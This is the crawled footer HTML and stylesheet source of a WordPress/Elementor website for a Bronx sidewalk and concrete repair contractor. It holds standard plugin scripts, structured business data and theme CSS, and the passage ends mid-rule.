			<p class="elementor-heading-title elementor-size-default">Service Areas
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-bc9a2a7 elementor-widget elementor-widget-text-editor" data-id="bc9a2a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-manhattan/">Manhattan, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-bronx/">Bronx, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-brooklyn/">Brooklyn, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-queens/">Queens, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/sidewalk-repair-westchester-county/">Westchester County, NY</a> ;  <a href="https://www.nativesidewalkrepairs.com/ny/vernon-sidewalk-repair/">Vernon, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/long-island-sidewalk-repair/">Long Island, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/white-plains-city-sidewalk-repair/">White Plains City, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/yonkers-sidewalk-repair/">Yonkers, NY</a> ; <a href="https://www.nativesidewalkrepairs.com/ny/fordham-sidewalk-repair/">Fordham, NY</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-a6ec8cd elementor-widget elementor-widget-heading" data-id="a6ec8cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.nativesidewalkrepairs.com/sidewalk-repair-contractor/">AND MORE</a></span>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a06be7e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a06be7e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c316b33 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="c316b33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2025<a style="color:#ffffff" href="https://www.nativesidewalkrepairs.com/"> Native Concrete &amp; Sidewalk</a>, Rights Reserved						</div>
				</div>
					</div>
				</div>
				</div>
		

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7HPLNVD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-222.css?ver=1742371312' media='all' />
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nativesidewalkrepairs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.nativesidewalkrepairs.com\/wp-admin\/admin-ajax.php","nonce":"c45738210e","urls":{"assets":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.nativesidewalkrepairs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.0","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nativesidewalkrepairs.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"92a235b8a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":23,"title":"New%20York%20City%20Sidewalk%20Repair%20Contractor%20%7C%20DOT%20Violation%20Repairs%20%7C%20Masonry%20%7C%20Curb%20Repair","excerpt":"","featuredImage":"https:\/\/www.nativesidewalkrepairs.com\/wp-content\/uploads\/2024\/03\/sidewalk-repair.jpg"}};
</script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.0" id="elementor-frontend-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script src="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.3" id="e-sticky-js"></script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
  "name": "Native Concrete & Sidewalk",
  "url": "https://www.nativesidewalkrepairs.com/",
  "logo": "https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png",
  "image": "https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png",
  "description": "With over 20 years experience, Native Concrete &amp; Sidewalk is the name to call when you need sidewalk repair in New York City. In addition to our expert sidewalk repair services, we also sidewalk replacement and patching, correct DOT violations, and provide curb services as well. We begin and end each project with a dedication to your complete satisfaction.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2960 Waterbury Ave",
    "addressLocality": "Bronx",
    "addressRegion": "New York",
    "postalCode": "10461",
    "addressCountry": "United States"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "40.84057261896864",
    "longitude": "-73.82888406869533"
  },
  "hasMap": "https://maps.app.goo.gl/BeVXHRkbRE8q5qXY8",
  "openingHours": "Mo - Su 0:00-23:59",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "nativegeneralcontracting@gmail.com",
    "telephone": "+1(917)975-9066"
  }
}
 </script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 01:01:30 -->

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-6.css?ver=1742371193
body_size: 1256
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#343434;--e-global-color-text:#212529;--e-global-color-accent:#138188;--e-global-color-e7189f1:#BD911A;--e-global-color-5911d78:#8C9096;--e-global-color-2e477b2:#C8D0E4;--e-global-color-1508b8c:#FFFFFF00;--e-global-color-f6145b9:#F2F3F6;--e-global-color-9f83c8f:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:14.4px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:500;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:14.4px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-81d784b-font-family:"Roboto";--e-global-typography-81d784b-font-size:24px;--e-global-typography-81d784b-font-weight:400;--e-global-typography-81d784b-text-transform:uppercase;--e-global-typography-81d784b-letter-spacing:1px;--e-global-typography-3692f45-font-family:"Manrope";--e-global-typography-3692f45-font-size:13px;--e-global-typography-3692f45-font-weight:400;--e-global-typography-3692f45-font-style:normal;--e-global-typography-3692f45-line-height:1.5em;--e-global-typography-e9de8d1-font-family:"Manrope";--e-global-typography-e9de8d1-font-size:21px;--e-global-typography-e9de8d1-font-weight:400;--e-global-typography-e9de8d1-text-transform:none;--e-global-typography-e9de8d1-font-style:normal;--e-global-typography-e9de8d1-line-height:1.4em;--e-global-typography-729d16f-font-family:"Montserrat";--e-global-typography-729d16f-font-size:68px;--e-global-typography-729d16f-font-weight:700;--e-global-typography-729d16f-line-height:1.1em;--e-global-typography-b00e776-font-family:"Montserrat";--e-global-typography-b00e776-font-size:50px;--e-global-typography-b00e776-font-weight:700;--e-global-typography-b00e776-line-height:1.1em;--e-global-typography-5ba4187-font-family:"Montserrat";--e-global-typography-5ba4187-font-size:32px;--e-global-typography-5ba4187-font-weight:700;--e-global-typography-5ba4187-line-height:1.2em;--e-global-typography-b405507-font-family:"Montserrat";--e-global-typography-b405507-font-size:28px;--e-global-typography-b405507-font-weight:700;--e-global-typography-b405507-line-height:1.3em;--e-global-typography-a88f33c-font-family:"Montserrat";--e-global-typography-a88f33c-font-size:21px;--e-global-typography-a88f33c-font-weight:700;--e-global-typography-a88f33c-line-height:1.4em;--e-global-typography-dd32e33-font-family:"Montserrat";--e-global-typography-dd32e33-font-size:16px;--e-global-typography-dd32e33-font-weight:700;--e-global-typography-dd32e33-line-height:1.5em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-9f83c8f );}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-kit-6 a:hover{color:var( --e-global-color-e7189f1 );}.elementor-kit-6 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-729d16f-font-family ), Sans-serif;font-size:var( --e-global-typography-729d16f-font-size );font-weight:var( --e-global-typography-729d16f-font-weight );line-height:var( --e-global-typography-729d16f-line-height );letter-spacing:var( --e-global-typography-729d16f-letter-spacing );word-spacing:var( --e-global-typography-729d16f-word-spacing );}.elementor-kit-6 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-b00e776-font-family ), Sans-serif;font-size:var( --e-global-typography-b00e776-font-size );font-weight:var( --e-global-typography-b00e776-font-weight );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-kit-6 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-5ba4187-font-family ), Sans-serif;font-size:var( --e-global-typography-5ba4187-font-size );font-weight:var( --e-global-typography-5ba4187-font-weight );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-kit-6 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-b405507-font-family ), Sans-serif;font-size:var( --e-global-typography-b405507-font-size );font-weight:var( --e-global-typography-b405507-font-weight );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}.elementor-kit-6 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-a88f33c-font-family ), Sans-serif;font-size:var( --e-global-typography-a88f33c-font-size );font-weight:var( --e-global-typography-a88f33c-font-weight );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-kit-6 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-dd32e33-font-family ), Sans-serif;font-size:var( --e-global-typography-dd32e33-font-size );font-weight:var( --e-global-typography-dd32e33-font-weight );line-height:var( --e-global-typography-dd32e33-line-height );letter-spacing:var( --e-global-typography-dd32e33-letter-spacing );word-spacing:var( --e-global-typography-dd32e33-word-spacing );}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-1508b8c );border-radius:10px 10px 10px 10px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{color:var( --e-global-color-9f83c8f );background-color:var( --e-global-color-e7189f1 );}.elementor-kit-6 label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-2e477b2 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;--container-default-padding-top:30px;--container-default-padding-right:30px;--container-default-padding-bottom:30px;--container-default-padding-left:30px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-6{--e-global-typography-3692f45-font-size:12px;--e-global-typography-729d16f-font-size:50px;--e-global-typography-b00e776-font-size:38px;--e-global-typography-5ba4187-font-size:28px;--e-global-typography-b405507-font-size:21px;--e-global-typography-a88f33c-font-size:18px;--e-global-typography-dd32e33-font-size:14px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6 h1{font-size:var( --e-global-typography-729d16f-font-size );line-height:var( --e-global-typography-729d16f-line-height );letter-spacing:var( --e-global-typography-729d16f-letter-spacing );word-spacing:var( --e-global-typography-729d16f-word-spacing );}.elementor-kit-6 h2{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-kit-6 h3{font-size:var( --e-global-typography-5ba4187-font-size );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-kit-6 h4{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}.elementor-kit-6 h5{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-kit-6 h6{font-size:var( --e-global-typography-dd32e33-font-size );line-height:var( --e-global-typography-dd32e33-line-height );letter-spacing:var( --e-global-typography-dd32e33-letter-spacing );word-spacing:var( --e-global-typography-dd32e33-word-spacing );}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-6 label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-secondary-font-size:14px;--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:14px;--e-global-typography-81d784b-font-size:14px;--e-global-typography-3692f45-font-size:11px;--e-global-typography-e9de8d1-font-size:16px;--e-global-typography-729d16f-font-size:38px;--e-global-typography-b00e776-font-size:28px;--e-global-typography-5ba4187-font-size:21px;--e-global-typography-b405507-font-size:18px;--e-global-typography-a88f33c-font-size:16px;--e-global-typography-dd32e33-font-size:14px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-6 h1{font-size:var( --e-global-typography-729d16f-font-size );line-height:var( --e-global-typography-729d16f-line-height );letter-spacing:var( --e-global-typography-729d16f-letter-spacing );word-spacing:var( --e-global-typography-729d16f-word-spacing );}.elementor-kit-6 h2{font-size:var( --e-global-typography-b00e776-font-size );line-height:var( --e-global-typography-b00e776-line-height );letter-spacing:var( --e-global-typography-b00e776-letter-spacing );word-spacing:var( --e-global-typography-b00e776-word-spacing );}.elementor-kit-6 h3{font-size:var( --e-global-typography-5ba4187-font-size );line-height:var( --e-global-typography-5ba4187-line-height );letter-spacing:var( --e-global-typography-5ba4187-letter-spacing );word-spacing:var( --e-global-typography-5ba4187-word-spacing );}.elementor-kit-6 h4{font-size:var( --e-global-typography-b405507-font-size );line-height:var( --e-global-typography-b405507-line-height );letter-spacing:var( --e-global-typography-b405507-letter-spacing );word-spacing:var( --e-global-typography-b405507-word-spacing );}.elementor-kit-6 h5{font-size:var( --e-global-typography-a88f33c-font-size );line-height:var( --e-global-typography-a88f33c-line-height );letter-spacing:var( --e-global-typography-a88f33c-letter-spacing );word-spacing:var( --e-global-typography-a88f33c-word-spacing );}.elementor-kit-6 h6{font-size:var( --e-global-typography-dd32e33-font-size );line-height:var( --e-global-typography-dd32e33-line-height );letter-spacing:var( --e-global-typography-dd32e33-letter-spacing );word-spacing:var( --e-global-typography-dd32e33-word-spacing );}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-6 label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-6 input:not([type="button"]):not([type="submit"]),.elementor-kit-6 textarea,.elementor-kit-6 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
    -webkit-font-smoothing: initial;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-23.css?ver=1742379965
body_size: 1037
content:
.elementor-23 .elementor-element.elementor-element-e96eb04{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:1em 1em;--background-transition:0.3s;--margin-top:-147px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12em;--padding-bottom:6em;--padding-left:2em;--padding-right:2em;}.elementor-23 .elementor-element.elementor-element-e96eb04:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-e96eb04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/banner-3.jpg");background-position:center center;background-size:cover;}.elementor-23 .elementor-element.elementor-element-e96eb04, .elementor-23 .elementor-element.elementor-element-e96eb04::before{--border-transition:0.3s;}.elementor-23 .elementor-element.elementor-element-baaa127{text-align:center;}.elementor-23 .elementor-element.elementor-element-baaa127 .elementor-heading-title{color:var( 